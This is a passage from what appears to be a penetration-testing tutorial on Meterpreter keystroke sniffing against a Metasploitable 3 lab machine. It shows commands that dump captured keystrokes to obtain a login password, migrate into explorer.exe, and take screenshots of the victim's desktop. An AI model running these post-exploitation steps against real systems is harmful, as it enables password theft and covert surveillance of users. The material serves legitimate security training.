 7. To capture the login password, log into the Metasploitable 3 machine and then
use the keyscan_dump Meterpreter command to dump the keystrokes:
meterpreter > keyscan_dump
Dumping captured keystrokes...
<LAlt><^Delete>vagrant<CR>
8. Similarly, we can get back to the Default desktop by migrating to any process
which is running on the default desktop; for example, explorer.exe:
meterpreter > migrate -N explorer.exe
[*] Migrating from 5736 to 5168...
[*] Migration completed successfully.
You might have noticed the importance of migrating to different processes and desktop
environments for sniffing keystrokes. Generally, people do not get any results when they
directly run keyscan without having a look at the current active desktop. This is because
the process they have penetrated might belong to a different session or station. So, keep this
concept in mind while working with keystroke sniffing.
There's more...
Once we are in a Meterpreter session, you can simply take some screenshots using the
screenshot command:
meterpreter > screenshot
Screenshot saved to: /root/jUEOMRHk.jpeg
To display the captured screenshot, you can use the eog command in a new Terminal
window:
root@kali:~# eog jUEOMRHk.jpeg